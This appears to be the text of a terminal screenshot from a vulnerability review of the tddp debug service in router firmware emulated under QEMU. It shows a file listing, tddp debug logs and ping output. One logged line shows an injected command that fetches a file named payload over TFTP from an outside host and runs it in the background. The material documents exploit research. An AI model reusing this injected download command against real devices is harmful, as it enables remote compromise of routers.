 zer00ne@zer00ne: ~/Desktop/cve_review/new/qemu
zer00ne@zer00ne: ~/Desktop/cve_review/new/qemu × zer00ne@zer00ne: ~/Desktop/cve_review/new × zer00ne@zer00ne: ~/Desktop/cve_review/new ×
-rwxr-xr-x    1 root     root        397396 Jul  3 11:54 arping
-rwxr-xr-x    1 root     root        397396 Jul  3 11:56 awk
-rwxr-xr-x    1 root     root        397396 Jul  3 11:54 basename
-rwxr-xr-x    1 root     root         14020 Jul  3 11:54 bmp2tiff
-rwxr-xr-x    1 root     root        397396 Jul  3 11:56 bunzip2
/usr/bin # ./tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr /payload 192.168.52.132 &
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: seq=0 ttl=128 time=4.755 ms
64 bytes from 8.8.8.8: seq=1 ttl=128 time=2.135 ms
64 bytes from 8.8.8.8: seq=2 ttl=128 time=2.196 ms
64 bytes from 8.8.8.8: seq=3 ttl=128 time=2.303 ms
64 bytes from 8.8.8.8: seq=4 ttl=128 time=2.362 ms
64 bytes from 8.8.8.8: seq=5 ttl=128 time=1.748 ms
64 bytes from 8.8.8.8: seq=6 ttl=128 time=1.442 ms
64 bytes from 8.8.8.8: seq=7 ttl=128 time=1.563 ms
64 bytes from 8.8.8.8: seq=8 ttl=128 time=1.652 ms
64 bytes from 8.8.8.8: seq=9 ttl=128 time=1.839 ms
64 bytes from 8.8.8.8: seq=10 ttl=128 time=2.529 ms
64 bytes from 8.8.8.8: seq=11 ttl=128 time=1.216 ms
64 bytes from 8.8.8.8: seq=12 ttl=128 time=1.135 ms
64 bytes from 8.8.8.8: seq=13 ttl=128 time=2.139 ms
64 bytes from 8.8.8.8: seq=14 ttl=128 time=2.136 ms
64 bytes from 8.8.8.8: seq=15 ttl=128 time=1.405 ms
64 bytes from 8.8.8.8: seq=16 ttl=128 time=1.397 ms
64 bytes from 8.8.8.8: seq=17 ttl=128 time=1.944 ms
64 bytes from 8.8.8.8: seq=18 ttl=128 time=3.341 ms
64 bytes from 8.8.8.8: seq=19 ttl=128 time=1.610 ms
64 bytes from 8.8.8.8: seq=20 ttl=128 time=1.403 ms
64 bytes from 8.8.8.8: seq=21 ttl=128 time=1.352 ms
将鼠标指针移入其中或按 Ctrl+G。